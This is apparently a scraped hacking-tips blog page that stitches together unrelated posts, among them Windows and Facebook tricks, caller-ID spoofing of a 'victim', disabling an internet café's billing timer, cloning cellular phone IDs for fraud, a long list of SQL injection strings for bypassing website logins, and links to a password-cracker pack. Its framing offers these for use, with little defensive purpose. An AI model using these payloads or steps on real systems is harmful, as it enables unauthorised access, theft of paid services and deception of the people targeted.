Unlock Windows 7 GodMode
This is very simple to unlock, all you have to do is create a folder in a directory of your choice and name it with the following string:
Code:
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C} Jailbreaking the iPhone/iPod 2G and 3G in 60 seconds
Step 3: Now make sure your iPhone or iPod is plugged into your computer through its usb.
Step 4: Once you have it plugged in go to black ra1n and click "make it ra1n" once you click it your iPod/iPhone may show a usb cord and iTunes picture. This means all you have to do is bring up the iTunes window on your computer and then it will display a dude with iPhones around him and a unlocking picture.
Step 5: Then in about a minute your iPhone/iPod will reboot and go to the lock screen, slide to unlock and now you should have a app called "blackra1n" open this app and download "Rock" its like the app store for jailbroken iPods except every thing is free.
Now your done! After the "Rock" app has been downloaded feel free to explore it and have some jailbroken fun!
--
Jasim Manniyil
Windows Update with No Registration
Hacks for Windows Update with No Registration
To use Windows Update, you have register XP. If you want support from Microsoft without having to give them you private data (name, email, phone, ...), you can use the following registry hack to fool XP into thinking that XP has been registered. This is essentially the same hack used in Win98 to block registration. Don't be confused - this is not blocking Product Activation. This will only work if you have not installed XP. If you have installed XP and there is internet connectivity, you already are registered.
* Your PC must not be connected to the network.
* During XP setup answer no when setup asks you to use Windows Dynamic Update.
Dynamic update connects to Microsoft to register XP.
* Once the installation is completed, reboot to Safe mode.
* Click Start
* Click Run
* Rename %systemroot%\System32\regwizc.dll and %systemroot%\System32\Dllcach\regwizc.dll to regwizc.dll.bka or whatever.
By renaming the regwizc DLL, it blocks other windows components from registering XP to Microsoft.
Jasim Manniyil
* Apply registry hack:
Hive: HKEY_LOCAL_MACHINE
Key: SOFTWARE\Microsoft\WindowsNT\CurrentVersion
Name: RegDone
Type: REG_SZ
Value: 1 its registered
* Change the IE home page to something besides Microsoft's web site.
* Reboot to Normal mode and reconnect your nic card before the XP Windows GUI loads.
6 Facebook Hack Codes & Tips To Show Off Your Geeky Skills
#1 – The Konami Code Lens Flare Hack
This is a rather silly hack, but if you’re visiting friends who may not be very computer savvy – this is a very easy way to impress them with your hacking skills. Borrow their computer (or bring your laptop), log into your Facebook account, and then on the computer keyboard just type the following key sequence of arrows and letters exactly: UP-UP-DOWN-DOWN-LEFT-RIGHT-LEFT-RIGHT-B-A-Then, click around on your Facebook page, or scroll up and down the page (this seems to work best), and you’ll discover a pretty cool display of lens flare effects.

#2 – Aye, Make Yer Profile a Pirate’s Page You Landlubber!
The second profile hack is also one of the easiest to implement. Facebook offers users the ability to transform their Facebook pages into any language that they like. If you scroll down to the lower left corner of your profile page, you’ll see your current language setting. Click on this, and you’ll have a list of all languages available to you. Notice the English Pirate option?

#3 – Upside Down Status Updates

If you’ve been on Facebook long enough, you’ve probably noticed a few people posting upside down status updates. They sure do think they’re clever don’t they?! Yes, you too can be the envy of all of your friends and family by posting your updates so that people have to look silly by tilting their heads upside down so they can read it.Most of the people you’ve seen doing this have likely installed a Facebook app just to do so. However, I dislike installing apps because you always have to provide permissions to those applications to access your profile. A better approach is to use the free online application at FlipText to generate your upside down status update.
#4 – Download Complete Photo Collections From Your Friends’ Profiles

If you have a lot of friends on Facebook, you may not have the time to keep up with all of the new family photos they’ve posted – but you are very interested in them and would love to have them stored in your own private photo collection to review later. Well, thanks to a very cool FireFox plug-in called FacePAD, you can do just that. The add-on is awesome, and I would recommend that anyone with the resources to do so should send in a contribution to Arthur Sabintsev for his efforts.After you install the FacePad plug-in, make sure you select Tools->Add-Ons, and configure the options for FacePad so it has your correct Facebook language. Then, all you have to do is go to your friend’s photo albums, right-click on the title and select “Download Album With FacePAD.” That’s right, you’re not downloading a single picture – but an entire album.
#5 – Schedule Facebook Status Updates With Sendible
Do you like to keep your Facebook profile active, but you’re coming down with a cold and may be offline for a few days? Maybe you’re taking a trip and won’t be anywhere near a computer for a week. Or maybe you’ll be playing hooky from work and traveling, but you want your colleagues and boss to think you’re stuck at home sick. Accomplish any of these wishes by using Sendible to schedule your Facebook status updates. This is an application Daniel covered earlier, so check out his article for more details.But for Facebook specifically, once you sign up with Sendible, just click on Facebook and provide your Facebook login details. Sendible connects directly with your Facebook account. The, under “New Messages” click on “Status Updates“.

#6 – Hide Your Online Status From Certain People
Look, don’t feel bad about it. When I first joined Facebook I left my online status wide open. After a couple of weeks of getting inundated with nonstop chat requests, I simply turned off my online status completely. Problem solved. Except, there really were certain people I wouldn’t mind hearing from – is it really fair for a few chatterbox buddies to ruin your chances for communicating with everyone? Well, there is a way for you to selectively block your online status from certain people.

Facebook, unlike MySpace, is not really easy to tweak – which is actually a good thing. Gone are the days of those horrid eye-bleeding pages with pink flashing backgrounds and instant music that you can’t turn off. However, the tweaks and plug-ins in the list above offer at least a few ways to customize your Facebook account and usage to suit your life and your personality.
How do you use Facebook? Are there any hacks or add-ons not offered here that you especially like to use? Share them in the comments section below!
source:makeuseof
2 Free Online Fax Service for Faxing Anywhere via Email and Web
Nowadays the usage of Fax machines at home and offices have significantly decreased. But at times you are forced to fax your personal documents, like for companies like paypal, CJ, etoro etc for verification procedures. And even if you rarely send documents over fax, there is no sense in buying a new fax machine for that matter. Today there are few online fax services which sends your documents over Fax for free.Let’s look into some of those online services which allows us to send fax via internet.
Email to Fax Online with No Restrictions Anywhere in the World
1)FreeFax :With Freefax,you can send a fax to virtually any part of the world for free. Each fax that you send from freeFAX is routed through the tpc service and directed to the closest fax server to the recipient. The fax is usually sent within a few minutes but could take longer depending on fax traffic at the local fax server.
2)TPC Fax Service
TPC FAX claims to send fax from your web browser as well from your email client. You can check it’s coverage here.It can also deliver image attachments and rich text formatted messages on the recipient's fax machine. If the email to fax service delivery fails for some reason, you get a failure notification via email.


CEH : Hacking Online Banking and Credit Card Transactions
Hacking Online Banking and Credit Card Transactions – And How to Prevent It:
Here is process for hacking online banking and credit cards transactions and also a process to prevent from them .The Scenario

Figure 1

Figure 2 (Indicates a Secure SSL Session)
The Attack

Figure 3

Figure 4

Figure 5

Figure 6

Figure 7

Figure 8

Figure 9

Figure 10

Figure 11

Figure 12
Also Real Bad News for SSL VPN Admins
What an End-User Needs To Know

Figure 13

Figure 14
(Good Certificate) (Bad Certificate)

Figure 15
(Good Certificate) (Bad Certificate)

Figure 16
(Good Certificate) (Bad Certificate)
How an End-User Can Prevent This
- Again, the simple act of viewing the certificate and clicking “No” would have prevented this from happening.
- Education is the key for an end-user. If you see this message, take the time to view the certificate. As you can see from the examples above, you can tell when something doesn’t look right. If you can’t tell, err on the side of caution and call your Online Bank or the Online store.
- Take the time to read and understand all security messages you receive. Don’t just randomly click yes out of convenience.
How a Corporation Can Prevent This
- Educate the end-user on the Security Alert and how to react to it.
- Utilize One Time Passwords, such as RSA Tokens, to prevent the reuse of sniffed credentials.
- When using SSL VPN, utilize mature products with advanced features, such as Juniper’s Secure Application Manager or Network Connect functionality.
Conclusion
CEH : Essential Wirless Hacking Tools
Locating a wireless network is the first step in trying to exploit it. There are two tools that are commonly used in this regard:
Network Stumbler a.k.a NetStumbler – This Windows based tool easily finds wireless signals being broadcast within range – A must have. It also has ability to determine Signal/Noise info that can be used for site surveys. I actually know of one highly known public wireless hotspot provider that uses this utility for their site surveys.


Attaching to the Found Wireless Network:Once you’ve found a wireless network, the next step is to try to connect to it. If the network isn’t using any type of authentication or encryption security, you can simply connect to the SSID. If the SSID isn’t being broadcast, you can create a profile with the name of the SSID that is not being broadcast. Of course you found the non-broadcast SSID with Kismet, right? If the wireless network is using authentication and/or encryption, you may need one of the following tools.



Sniffing Wireless Data:


Protecting Against These Tools:
Mobile hack : How to call your friends with their own number
mobile hack with useful prank to confuse your friends. With this mobile hack, you can call your friends with their own mobile number, trick by jasim manniyil... meaning by, they will see their own number calling them. Just follow the guidelines I have mentioned in this mobile hack article.
Mobile hack to call your friends:

1. Go to http://www.mobivox.com and register there for free account.
2. During registration, remember to insert Victim cell phone number in "Phone number" field as shown below.
3. Complete registration and confirm your email account id and then login to your account. Click on "Direct WebCall".

4. You will arrive at page shown below. In "Enter a number" box, select your country and also any mobile number(you can enter yours). Now, simply hit on "Call Now" button to call your friend with his own cell phone number.

5. That's it. Your friend will be shocked to see his own number calling him. I have spent last two days simply playing this cool mobile hack prank.
Credit goes to Prakash.
Thus, use this cool mobile hack to surprise and shock your friends. This mobile hack is free. So, you don't need to lose a buck. Simply register and you'll be able to perform this mobile hack. This mobile hack is available for almost all countries and all cell phones network providers. If you have any problem in implementing this mobile hack, please mention it in comments.
Credit goes to JBM
6 Tips to Increase BSNL Broadband
BSNL Internet is most famous Internet Broadband connection service in India. Its only due to its ready availability and somewhat cost-effectiveness. But, even though, many BSNL Broadband and BSNL Cellone Dataone users are frustated with BSNL Internet and BSNL broadband connection. Even I am a BSNL Broadband user and so I thought of informing you 5 hacks to increase BSNL broadband connection speed.

Increase BSNL Broadband connection speed:
To increase BSNL broadband speed, just follow these 6 BSNL hacks:
1. Change BSNL DNS servers:
The main reason for slow BSNL Broadband connection speed is slow BSNL DNS servers. So, we can increase BSNL Broadband connection speed by changing default BSNL DNS servers to fast BSNL DNS servers, which can help us to increase BSNL broadband connection speed. Just check out my article Increase BSNL Broadband speed for more information on how to change BSNL DNS servers.2. Use Adblock Plus:
The best way to increase BSNL Broadband connection speed is to block flash and other unwanted ad material on webpage, so that page loads faster, thus make BSNL Broadband apparently fast. AdBlockPlus is a firefox addon used to block flash content of page, thus helping you to increase BSNL Broadband connection speed.3. Using TCPOptimizer:
This is another software used to optimize your TCP/IP connection settings. You can use this to Optimize your BSNL network settings. Install TCPOptimizer.4. Using FasterFox:
With Fasterfox's unique prefetching mechanism, you can increase BSNL Broadband connection speed which recycles idle bandwidth by silently loading and caching all of the links on the page you are browsing.Install FasterFox.5. Reducing cache space:
Reduced Cache space can be used to increase BSNL Broadband speed. You can do this as:For Internet Explorer : Tools -> Internet Options -> Browsing History ->Settings ->Disk space to use and reduce disk space value to "50".
For Firefox: Tools ->Options ->Advanced ->Network and look for cache space. Change value to 50.
These are some BSNL hacks to increase BSNL internet broadband connection speed. Just give them a try and check out whether it works for you to increase BSNL internet speed. If you have any other BSNL hack to increase BSNL broadband speed, please mention it in comments.
Enjoy n increase BSNL Broadband speed...
Hack Unlimited Net-Café Surfing
Have you ever visit a cyber cafe and found yourself too restricted by the hourly rates for using the internet?
Most often these prices are inflated especially in places where cyber cafes’ are the main source for high speed internet surfing.
Here is a tutorial that will teach you how to Disable The Timer On The Computers in the Internet Cafe’s.
Step 1
Create A New Text Document, type CMD in it & then save it as a batch file (some-name.bat).
When you run this file, the command prompt window will open on the computer.
Step 2
Next type cd\windows in the command prompt window to change the directory to Windows.
Now type in regedit to get to the registry editor gui.
Step 3
Once in regedit, get to the following area:
HKEY_CURRENT_USER>Appevents>software>classes> microsoft>windows>current version>internet settings>policies>system
once there, on the right side pane where it says Disable Taskmanager,
right click on it, and select Modify. Change the value to “0″
Step 4
Now open Windows Task Manager By Holding Down: “CTRL+ALT+DEL”. In the processes list,
look for any program names that looked like the program that controls the cafe timer.
Many cyber cafes use cyberlux as the timing device but your product may vary depending on where you are located.
Enjoy unlimited surfing! Drop us a line if you found this useful or succesded in doing this in your cafe
Best Firefox Tips Hacks Secrets & Tricks Guide - eBook

This is a must read guide to anyone who wants to learn how to browse faster and more conveniently with Firefox. Firefox Secrets will teach you how to get the most from Mozilla, including how to find and use all the hidden features, extensions available to you.
The Best Guide to Firefox Tips Tricks Hacks & Secrets
Content :
* Ways to ease the transition from Internet Explorer
* A way to setup multiple homepages when you launch your browser
* Read RSS feeds from within Firefox using a free extension
* Where to download a new and less obtrusive Download Manager
* The best must-have extensions to download as well as the fun ones
* Two different ways to speed up Firefox downloads with prefetcher and pipelining
* Firefoxs secret features for Web Developers
* And much, much more!
Firefox Secrets is the ultimate guide to the Web Browser that major magazines, newspapers are recommending as the ultimate replacement to Internet Explorer.
Get The Book : Download Now
Download for Free from MegaVideo
1. Open MegaVideo Link in Internet Explorer.
2. After open MegaVideo Link Internet Explorer click on Play button or arrow to play video.
3. Now you can see video is start buffering, now click on stop button. When you click on stop video will continue its buffering so please wait untill all buffering is complete.
4. Once all buffering is completed Go to Tools->Internet Options in Internet Explorer.
5. After that Click on Settings in Temporary Intenet Files section.
6. After click on settings you will see one button “View Files” in dialogue box. Click on View Files.
7. When you click on View Files one window will open which have so mamy files of all extensions, But you will see also one file which have big in size and also don’t have any extension and have big file name, Just copy this file and paste it wherever you want. This is your downloaded video from MegaVideo.
Opera Tricks
1. Open links in a new tab:
The usual procedure to open links in a new tab is right clicking on a link and then selecting "Open in new tab" or "Open in background tab". Now here is the shortcut. Press SHIFT while clicking on a link to open in a new tab and SHIFT+CTRL to open in a background tab. This works for the context menu options as well. For example, highlight a word, right click on it and then click Search while pressing SHIFT will open the search page in an new tab. Similarly, pressing SHIFT+CTRL will open the search page in a background tab. The same thing happens with "Go to URL" option.
2. Alternate shortcut for PageUP/PageDown
If you are right-handed then you are holding the mouse with your right hand while your left hand is near or on the keyboard. So keyboard shortcuts which are nearer to the left hand are easier to execute than shortcuts which are towards the right. This is the reason why some games have WASD key combination for movement and the mouse for attack. In Opera, to scroll up a page instead of using PageUP press SHIFT+SPACEBAR. To scroll down press SPACEBAR.
3. CTRL+Mouse Wheel to Zoom
The shortcuts for zooming pages is the Numpad+ and Numpad-. For the same reason stated above these keys are difficult to reach. Instead, press the CTRL key and use the mouse scroll wheel to quickly zoom pages in and out.
4. CTRL+Click to save an image
Want to save an image? Press CTRL while clicking on an image to open the Save as box. Give a name and hit Enter.
5. CTRL+Spacebar to open homepage
If you’ve set a homepage in Opera, you can open it quickly by pressing Press CTRL+Spacebar.
www.hackerworld.tk
Free Kaspersky Antivirus 2010 License For 6 Months
Kaspersky Anti-Virus 2010 – the backbone of your PC’s security system – offers protection from a range of IT threats and provides the basic tools needed to protect your PC. Now you can Use this latest Version for 6 Months. Kaspersky Anti-Virus 2010 (version 9) is the newest version of Kaspersky Anti-Virus series which provides easy-to-use solution provides complete antivirus protection that allows users to surf the web safely and keeps your PC free of viruses, Internet and email worms, and Trojans. So here is the Instruction to get the 6 Month Free License for Kaspersky Antivirus 2010 :-
1. Go to Kaspersky 2010 http://kaba.msn.com.cn Page and Click the Orange Button.
2. Login to your Windows Live ID or MSN ID. If you have an Hotmail account, just sign in with the same user name and password credentials.
A valid genuine activation code for 6 months Kaspersky Anti-Virus 2010 subscription period will be instantly displayed on screen. Thats it So Simple
Now Download Kaspersky Antivirus 2010 here and Enter the Licence Key at the Time of Installation.
Note that the activation code is valid only for Simplified Chinese version of Kaspersky Anti-Virus 2010, which can be downloaded from here: http://www.kaba365.com/4640000.asp.
Download from Megaupload without limit
1. Fake your IP to get US IP. Use can Download and run UltraSurf
http://www.ultrareach.com/downloads/ultrasurf/u95.zip2. Run your Firefox > Tools > Options > Advanced > Network > Settings > Manual proxy configuration > Http proxy: localhost ; Port: 9666
3. Visit NEWIP.TK to check your new IP
4. Step4: Paste Megaupload link to address bar > Type code to download: Need not waiting any second, download multi files at a time ...
Cellphone Freak
The bill is then forwarded to the roamer's home BOC for collection. However, it is fairly simple (with the correct tools) to create a bogus ID number for your mobile phone, and pretend to be a roamer from some other city and state, that's "just visiting". When your BOC tries to collect for the calls from your alleged "home BOC", they will discover you are not a real customer; but by then, you can create an entirely new electronic identity, and use that instead.
How does the cellular system know who is calling, and where they are? When a mobile phone enters a cell's area of transmission, it transmits its phone number and its 8 digit ID number to that cell, who will keep track of it until it gets far enough away that the sound quality is sufficiently diminished, and then the phone is "handed off" to the cell that the customer has walked or driven into. This process continues as long as the phone has power and is turned on. If the phone is turned off (or the car is), someone attempting to call the mobile phone will receive a recording along the lines of "The mobile phone customer you have dialed has left the vehicle or driven out of the service area." When a call is made to a mobile phone, the switching equipment will check to see if the mobile phone being called is "logged in", so to speak, or present in one of the cells. If it is, the call will then act (to the speaking parties) just like a normal call - the caller may hear a busy tone, the phone may just ring, or the call may be answered.
How does the switching equipment know whether or not a particular phone is authorized to use the network? Many times, it doesn't. When a dealer installs a mobile phone, he gives the phone's ID number (an 8 digit hexadecimal number) to the local BOC, as well as the phone number the BOC assigned to the customer. Thereafter, whenever a phone is present in one of the cells, the two numbers are checked - they should be registered to the same person. If they don't match, the telco knows that an attempted fraud is taking place (or at best, some transmission error) and will not allow calls to be placed or received at that phone. However, it is impractical (especially given the present state of deregulation) for the telco to have records of every cellular customer of every BOC. Therefore, if you're going to create a fake ID/phone number combination, it will need to be "based" in an area that has a cellular system (obviously), has a different BOC than your local area does, and has some sort of a "roamer" agreement with your local BOC.
How can one "phreak" a cellular phone? There are three general areas when phreaking cellular phones; using one you found in an unlocked car (or an unattended walk-about model), modifying your own chip set to look like a different phone, or recording the phone number/ID number combinations sent by other local cellular phones, and using those as your own. Most cellular phones include a crude "password" system to keep unauthorized users from using the phone - however, dealers often set the password (usually a 3 to 5 digit code) to the last four digits of the customer's mobile phone number. If you can find that somewhere on the phone, you're in luck. If not, it shouldn't be TOO hard to hack, since most people aren't smart enough to use something besides "1111", "1234", or whatever.
If you want to modify the chip set in a cellular phone you bought (or stole), there are two chips (of course, this depends on the model and manufacturer, yours may be different) that will need to be changed - one installed at the manufacturer (often epoxied in) with the phone's ID number, and one installed by the dealer with the phone number, and possible the security code. To do this, you'll obviously need an EPROM burner as well as the same sort of chips used in the phone (or a friendly and unscrupulous dealer!). As to recording the numbers of other mobile phone customers and using them; as far as I know, this is just theory... but it seems quite possible, if you've got the equipment to record and decode it.
The cellular system would probably freak out if two phones (with valid ID/phone number combinations) were both present in the network at once, but it remains to be seen what will happen.
bypass login of web sites by sql injection explained
For those of you who dont already know SQL injection is a technique used to take advantage of non-validated input vulnerabilities to pass SQL commands through a Web application for execution by a backend database. Attackers take advantage of the fact that programmers often chain together SQL commands with user provided parameters, and can therefore embed SQL commands inside these parameters. the result is that the attacker can execute arbitrary SQL queries and commands on the backend database server through the Web application.
A database is a table full of private and public site information such as usernames, products, etc. They are fundamental components of Web applications. Databases enable Web applications to store data, preferences and content elements. Using SQL web applications interact with databases to dynamically build customized data views for each user.
Data types:
mysql.user
mysql.host
mysql.db
Bypassing login scripts:
SQL injection strings and the DB doesnt matter.
') OR ('a' = 'a
') OR ('1'-'1
'or''='
' OR '1=1
admin'--
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 *
" or 0=0 *
or 0=0 *
' or 'x'='x
" or "x"="x
') or ('x'='x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
hi' or 'a'='a
hi') or ('a'='a
hi") or ("a"="a
' or 1=1--
or a=a--
' or 1=1--
1' having '1'='1'--
' or 'x'='x--
foo'+OR+'1'='1
Note: having 1=1--
Example:
Login: hi'or 1=1--
Password: hi'or 1=1--
SQL commands:
ABORT -- abort the current transaction
ALTER DATABASE -- change a database
ALTER GROUP -- add users to a group or remove users from a group
ALTER TABLE -- change the definition of a table
ALTER TRIGGER -- change the definition of a trigger
ALTER USER -- change a database user account
ANALYZE -- collect statistics about a database
BEGIN -- start a transaction block
CHECKPOINT -- force a transaction log checkpoint
CLOSE -- close a cursor
CLUSTER -- cluster a table according to an index
COMMENT -- define or change the comment of an object
COMMIT -- commit the current transaction
COPY -- copy data between files and tables
CREATE AGGREGATE -- define a new aggregate function
CREATE CAST -- define a user-defined cast
CREATE CONSTRAINT TRIGGER -- define a new constraint trigger
CREATE CONVERSION -- define a user-defined conversion
CREATE DATABASE -- create a new database
CREATE DOMAIN -- define a new domain
CREATE FUNCTION -- define a new function
CREATE GROUP -- define a new user group
CREATE INDEX -- define a new index
CREATE LANGUAGE -- define a new procedural language
CREATE OPERATOR -- define a new operator
CREATE OPERATOR CLASS -- define a new operator class for indexes
CREATE RULE -- define a new rewrite rule
CREATE SCHEMA -- define a new schema
CREATE SEQUENCE -- define a new sequence generator
CREATE TABLE -- define a new table
CREATE TABLE AS -- create a new table from the results of a query
CREATE TRIGGER -- define a new trigger
CREATE TYPE -- define a new data type
CREATE USER -- define a new database user account
CREATE VIEW -- define a new view
DEALLOCATE -- remove a prepared query
DECLARE -- define a cursor
DELETE -- delete rows of a table
DROP AGGREGATE -- remove a user-defined aggregate function
DROP CAST -- remove a user-defined cast
DROP CONVERSION -- remove a user-defined conversion
DROP DATABASE -- remove a database
DROP DOMAIN -- remove a user-defined domain
DROP FUNCTION -- remove a user-defined function
DROP GROUP -- remove a user group
DROP INDEX -- remove an index
DROP LANGUAGE -- remove a user-defined procedural language
DROP OPERATOR -- remove a user-defined operator
DROP OPERATOR CLASS -- remove a user-defined operator class
DROP RULE -- remove a rewrite rule
DROP SCHEMA -- remove a schema
DROP SEQUENCE -- remove a sequence
DROP TABLE -- remove a table
DROP TRIGGER -- remove a trigger
DROP TYPE -- remove a user-defined data type
DROP USER -- remove a database user account
DROP VIEW -- remove a view
END -- commit the current transaction
EXECUTE -- execute a prepared query
EXPLAIN -- show the execution plan of a statement
FETCH -- retrieve rows from a table using a cursor
GRANT -- define access privileges
INSERT -- create new rows in a table
LISTEN -- listen for a notification
LOAD -- load or reload a shared library file
LOCK -- explicitly lock a table
MOVE -- position a cursor on a specified row of a table
NOTIFY -- generate a notification
PREPARE -- create a prepared query
REINDEX -- rebuild corrupted indexes
RESET -- restore the value of a run-time parameter to a default value
REVOKE -- remove access privileges
ROLLBACK -- abort the current transacti
SELECT -- retrieve rows from a table or view
SELECT INTO -- create a new table from the results of a query
SET -- change a run-time parameter
SET CONSTRAINTS -- set the constraint mode of the current transaction
SET SESSION AUTHORIZATION -- set the session user identifier and the current user identifier of the current session
SET TRANSACTION -- set the characteristics of the current transaction
SHOW -- show the value of a run-time parameter
START TRANSACTION -- start a transaction block
TRUNCATE -- empty a table
UNLISTEN -- stop listening for a notification
UPDATE -- update rows of a table
VACUUM -- garbage-collect and optionally analyze a database
The input validation can also be bypassed bcz of the bad programming techniques.In most of the websites input validation is done at the client end i.e at the browser end using JAVASCRIPT. what u can do is open the page and then save the page in ur hard disk.Then open the HTML page in any HTML editor (say Frontpage or Dreamweaver or even notepad) and delete the code of input validation code of JAVA script and then simply go ahead
Password crackers 6 in 1 pack

This password cracking pack includes 6 different crackers used for :
Asteric Logger
Dial-Up Password
IM Passwords
Mail Client Passwords
Network Password
Protected Storage Passwords
Download:
http://rapidshare.com/files/231350852/Password.Crackers.rar
Hiren's BootCD V9.9 Usb Edition 5.46MB Only

Partition Tools
Disk Clone Tools
Antivirus
Recovery Tools
Ram Testing Tools
Hard Disk Tools
System Information Tools
Master Boot Record Tools
http://rapidshare.com/files/243957645/Hiren_s_BootCD_v9.9_for_USB_-_Portable.rar
FBI Inspection Tools 11 in 1 Pack

This a pack of system tools which are used by FBI to analyse and inspect other computers. These must be used only educational purpose, please don't misuse the tools.
Tools included in package :
* ADS Locator (Alternate Data Streams)
* Historian 1.4 (Browser Analyze)
* Disc Investigator 1.4 (File-Slack-Analyze)
* Live View 0.6 (System Analyze)
* MUI Cacheview 1.00 (Registry Analyze)
* Networkminer 0.85 (Network Analyze)
* Regripper 2.02 (Registry Analyze)
* Systemreport 2.54 (PC Analyze)
* USB-History R1 (USB-Stick-Analyze)
* Windows File Analyzer (File Analyze)
* Winpcap 4.02 (Network)
http://rapidshare.com/files/241094195/FBI.Internet.Tool











0 comments:
Post a Comment